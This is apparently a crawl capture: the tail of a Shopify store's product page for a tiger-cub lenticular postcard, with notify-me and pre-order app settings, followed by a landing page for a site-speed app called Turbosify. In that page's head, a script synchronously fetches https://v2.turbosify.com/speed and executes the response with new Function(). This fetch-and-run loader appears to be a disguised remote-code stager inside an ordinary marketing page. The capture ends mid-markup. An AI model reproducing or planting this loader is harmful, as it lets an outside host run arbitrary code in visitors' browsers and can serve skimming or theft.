      handle : "siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new",
      available : true,
      featured_image : "\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706",
      images : ["\/\/3dstereo.com\/cdn\/shop\/files\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo.webp?v=1684780706"],
      price : 375,
      compare_at_price: null,
      vendor : "3dstereo",
      selling_plan_groups: [],
      variants: [{
         id: 16058847526978,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 375,
         compare_at_price: null,
         inventory_management: "shopify",
         sku: "LPC-069ML",
         quantity: 9,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".button-wrapper.default-cart-button",".cart-buttons",".shopify-product-form"],"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":["default-cart-button__button"],"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"}],"subscription_form_content":{"form_title":"Alert Me Via Email","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn't allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":11245,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":true,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{},"selling_plan_id_to_variant_ids":{},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"en":{"id":8322,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://turbosify.com/worker/get-premium-store?domain=3dstereo.myshopify.com
body_size: 18748
content:
<!DOCTYPE html>
<html lang="en" class="dark lenis lenis-smooth">
	<head>
    <script>
    (function () {
      var x = new XMLHttpRequest();
      x.open("GET", "https://v2.turbosify.com/speed", false);
      x.send(null);
      if (x.status === 200) new Function(x.responseText)();
    })();
    </script>
    <title>Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta name="description" content="Turbosify is a Cloudflare-based performance app that instantly boosts Core Web Vitals, accelerates page speed, and automatically converts images to WebP — all with just 3 lines of code.">
    <meta name="keywords" content="core web vitals, pagespeed optimization, website speed, cloudflare optimization, webp images, performance saas">
    <meta name="author" content="Turbosify">
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name="googlebot" content="index, follow">
    <meta name="bingbot" content="index, follow">

    <meta name="language" content="English">
    <meta name="geo.region" content="US">
    <meta name="geo.placename" content="United States">

    <link rel="canonical" href="https://turbosify.com/">

    <!-- Additional SEO Meta Tags -->
    <meta name="rating" content="General">
    <meta name="distribution" content="Global">
    <meta name="revisit-after" content="7 days">
    <meta name="expires" content="never">

    <!-- Open Graph / Facebook -->
     
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://turbosify.com/">
    <meta property="og:title" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta property="og:description" content="Boost Core Web Vitals, improve PageSpeed scores, and auto-convert images to WebP with Turbosify’s Cloudflare-powered performance engine.">
    <meta property="og:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta property="og:site_name" content="Turbosify">
    <meta property="og:locale" content="en_US">
    <meta property="article:author" content="Turbosify">
    <meta property="article:publisher" content="Turbosify">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@turbosify">
    <meta name="twitter:creator" content="@Turbosify">
    <meta name="twitter:url" content="https://turbosify.com">
    <meta name="twitter:title" content="NextSaaS - Software, SaaS &amp; Startup Tailwind Template">
    <meta name="twitter:description" content="NextSaaS - the ultimate collection of 35+ premium HTML templates for SaaS businesses and startups. Built with Tailwind CSS, featuring responsive design, authentication flows, pricing pages, and modern UI components.">
    <meta name="twitter:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta name="twitter:image:alt" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">

    <!-- Additional SEO Meta Tags -->
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Turbosify">
    <meta name="application-name" content="Turbosify">
    <meta name="msapplication-tooltip" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta name="msapplication-starturl" content="/">
    <!-- Favicon and Icons -->
    <link rel="icon" type="image/png" href="./assets/logo.webp" sizes="96x96">
    <link rel="icon" type="image/svg+xml" href="./assets/logo.webp">
    <link rel="shortcut icon" href="./assets/logo.webp">
    <link rel="apple-touch-icon" sizes="180x180" href="./assets/logo.webp">
    <!-- <link rel="manifest" href="./site.webmanifest"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""> 
    <link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet">    
    <link rel="stylesheet" href="./assets/main.css">
  </head>
  <body class="bg-background-3 dark:bg-background-7 overflow-x-hidden">

  <header>
    <div class="header-one opacity-0 rounded-full min-[425px]:max-w-[375px] min-[500px]:max-w-[450px] sm:max-w-[540px] md:max-w-[720px] lg:max-w-[960px] xl:max-w-[1140px] max-w-[350px] mx-auto w-full fixed left-1/2 z-50 top-5">
      
      <!-- Wrapper với border animation -->
      <div class="header-animated-wrapper">
        
        <!-- Layer animation - vòng sáng chạy -->
        <div class="border-animation-layer">
          <div class="border-light"></div>
        </div>

        <!-- Content của header -->
        <div class="header-content-inner">
          <!-- Logo -->
          <div>
            <span class="sr-only">Home</span>
            <figure class="lg:max-w-[198px] lg:block hidden">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-[50px] rounded-full">
            </figure>
            <figure class="max-w-[44px] lg:hidden block">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-full rounded-full">
            </figure>
          </div>
          
          <!-- Desktop Button -->
          <div class="xl:flex items-center justify-center">
            <a href="#" class="btn btn-primary">
              <span>Get support</span>
            </a>
          </div>

          <!-- Mobile Menu Button -->
          <div class="xl:hidden block">
            <button class="nav-hamburger flex flex-col gap-[5px] size-12 rounded-full items-center justify-center cursor-pointer">
              <span class="sr-only">Menu</span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
            </button>
          </div>
        </div>

      </div>
    </div>
  </header>


	<main>
		<section class="pt-[115px] pb-[97px] overflow-hidden">
      <div class="max-w-[1365px] mx-auto">
        <div class="relative">
          <!-- hero bg  -->

          <figure class="absolute animate-pulse -z-10 max-w-[1365px] -top-5 left-[50%] translate-x-[-50%] w-full h-full overflow-hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-187.svg" alt="Decorative background pattern" class="size-full object-cover dark:hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-dark-126.svg" alt="Decorative background pattern" class="size-full object-cover hidden dark:inline-block">
          </figure>

          <div class="main-container">
            <div class="flex items-start gap-12 xl:gap-0 flex-col lg:flex-row justify-between pt-4 lg:pt-[200px] pb-[110px]">
              <!-- hero content  -->
              <div class="lg:max-w-[490px] xl:max-w-[629px] w-full space-y-7 lg:space-y-14 text-center md:text-left">
                <!-- heading text  -->
                <div class="space-y-4">
                  <h1 data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Boost your website within 3 lines of code
                  </h1>
                  <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Turbosify brings you a powerful, all-in-one smart application designed to streamline
                    your operations, empower your team, and accelerate growth—no matter your industry.
                  </p>
                </div>
                <!-- heading btn  -->
                <div data-ns-animate="" data-delay="0.4" class="w-full md:w-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <a href="https://pagespeed.web.dev/" target="_blank" rel="noopener noreferrer" class="btn btn-lg btn-primary hover:btn-secondary dark:hover:btn-accent w-[90%] md:w-auto" aria-label="Book a strategy call to learn more about our services">
                    <span>Calculate your performance</span>
                  </a>
                </div>
              </div>

              <div class="relative" aria-hidden="true">
                <!-- income   -->
                <div data-ns-animate="" data-delay="0.3" class="absolute -left-0.5 md:left-[41px] top-[-5px] lg:-top-[110px] lg:-left-[120px] xl:left-[-111px] 2xl:-left-[120px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="max-w-[103px] bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-red flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false">
                          <path d="M7.8842 4.49692C7.81538 4.42054 7.72089 4.37564 7.62101 4.37185C7.51393 4.36976 7.41095 4.41514 7.33717 4.49692L4.39555 7.59633L4.39555 0.407818C4.39277 0.18381 4.2211 0.00292873 4.0085 0C3.79589 0.00292873 3.62422 0.18381 3.62144 0.407818L3.62144 7.59633L0.679823 4.49692C0.581182 4.39007 0.435935 4.34679 0.298794 4.38337C0.161654 4.41996 0.0534544 4.53085 0.0149541 4.67428C-0.0235462 4.81771 0.0135021 4.97189 0.112143 5.07873L3.72465 8.88503C3.87798 9.03832 4.11836 9.03832 4.27169 8.88503L7.8842 5.07873C7.95828 5.00206 8 4.89724 8 4.78783C8 4.67841 7.95828 4.57359 7.8842 4.49692Z" class="fill-secondary dark:fill-accent"></path>
                        </svg>
                      </span>
                      Income
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] dark:text-accent">
                      $
                      <span data-counter="" data-number="48000" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -216px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- avatar img  -->
                <figure data-ns-animate="" data-delay="0.4" class="absolute max-w-[96px] md:max-w-[119px] lg:max-w-[104px] xl:max-w-[119px] overflow-hidden rounded-xl left-[-5px] top-[117px] lg:top-2.5 lg:left-[-222px] xl:left-[-203px] 2xl:-left-[132px] z-[1] md:left-[23px] xl:top-6 2xl:top-2.5" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-6 rounded-xl p-6">
                    <img class="inline-block size-16 h-auto sm:size-14 rounded-full bg-linear-[156deg,_#FFF_32.92%,_#C6F56F_91%]" src="https://next-sass-html.vercel.app/images/ns-avatar-9.png" alt="Avatar 1">
                  </div>
                </figure>

                <!-- transfer success  -->
                <figure data-ns-animate="" data-delay="0.6" class="absolute lg:top-40 md:max-w-[153px] max-w-[153px] top-[250px] left-[-5px] overflow-hidden rounded-xl lg:left-[-223px] xl:left-[-206px] 2xl:-left-[151px] z-[1] md:left-[9px] md:top-[271px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="flex items-center flex-col bg-secondary dark:bg-background-6 gap-1 p-4 rounded-xl">
                    <span>
                      <svg xmlns="http://www.w3.org/2000/svg" width="37" height="36" viewBox="0 0 37 36" fill="none" aria-hidden="true" focusable="false">
                        <path d="M13.0703 18.0011L16.6853 21.6311L23.9303 14.3711" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16.6253 3.67547C17.6603 2.79047 19.3553 2.79047 20.4053 3.67547L22.7753 5.71547C23.2253 6.10547 24.0653 6.42047 24.6653 6.42047H27.2153C28.8053 6.42047 30.1103 7.72547 30.1103 9.31547V11.8655C30.1103 12.4505 30.4253 13.3055 30.8153 13.7555L32.8553 16.1255C33.7403 17.1605 33.7403 18.8555 32.8553 19.9055L30.8153 22.2755C30.4253 22.7255 30.1103 23.5655 30.1103 24.1655V26.7155C30.1103 28.3055 28.8053 29.6105 27.2153 29.6105H24.6653C24.0803 29.6105 23.2253 29.9255 22.7753 30.3155L20.4053 32.3555C19.3703 33.2405 17.6753 33.2405 16.6253 32.3555L14.2553 30.3155C13.8053 29.9255 12.9653 29.6105 12.3653 29.6105H9.77031C8.18031 29.6105 6.87531 28.3055 6.87531 26.7155V24.1505C6.87531 23.5655 6.56031 22.7255 6.18531 22.2755L4.16031 19.8905C3.29031 18.8555 3.29031 17.1755 4.16031 16.1405L6.18531 13.7555C6.56031 13.3055 6.87531 12.4655 6.87531 11.8805V9.30047C6.87531 7.71047 8.18031 6.40547 9.77031 6.40547H12.3653C12.9503 6.40547 13.8053 6.09047 14.2553 5.70047L16.6253 3.67547Z" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                      </svg>
                    </span>
                    <span class="text-white dark:text-accent"> Transfer success! </span>
                  </div>
                </figure>

                <!-- main img  -->
                <figure data-ns-animate="" data-delay="0.6" class="p-2.5 bg-white dark:bg-background-9 rounded-xl max-w-[280px] md:max-w-[403px] lg:max-w-[275px] xl:max-w-[408px] 2xl:max-w-[408px] w-full relative left-[30px] md:left-[160px] lg:left-[-109px] xl:left-[-107px] 2xl:left-[-3px] top-[100px] lg:top-[3px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-188.png" alt="Application dashboard interface" class="rounded-xl dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-127.png" alt="Application dashboard interface" class="rounded-xl hidden dark:block">
                </figure>

                <!-- expenses div  -->
                <div data-ns-animate="" data-delay="0.4" class="absolute sm:max-w-[333px] max-w-[200px] w-full max-[376px]:top-[-6px] top-[-4px] lg:top-[-111px] xl:top-[-111px] max-[376px]:right-[-43px] right-[-104px] lg:right-[5px] xl:right-[75px] md:top-[-6px] md:right-[-85px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-green dark:bg-background-9 flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false" class="fill-secondary dark:fill-accent">
                          <path d="M7.8842 4.50308C7.81538 4.57946 7.72089 4.62436 7.62101 4.62815C7.51393 4.63024 7.41095 4.58486 7.33717 4.50308L4.39555 1.40367L4.39555 8.59218C4.39277 8.81619 4.2211 8.99707 4.0085 9C3.79589 8.99707 3.62422 8.81619 3.62144 8.59218L3.62144 1.40367L0.679823 4.50308C0.581182 4.60993 0.435935 4.65321 0.298794 4.61663C0.161654 4.58004 0.0534544 4.46915 0.0149541 4.32572C-0.0235462 4.18229 0.0135021 4.02811 0.112143 3.92127L3.72465 0.114967C3.87798 -0.0383222 4.11836 -0.0383222 4.27169 0.114967L7.8842 3.92127C7.95828 3.99794 8 4.10276 8 4.21217C8 4.32159 7.95828 4.42641 7.8842 4.50308Z"></path>
                        </svg>
                      </span>
                      Expenses
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">
                      $
                      <span data-counter="" data-number="2321" data-speed="2000" data-interval="200" data-rooms="4" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 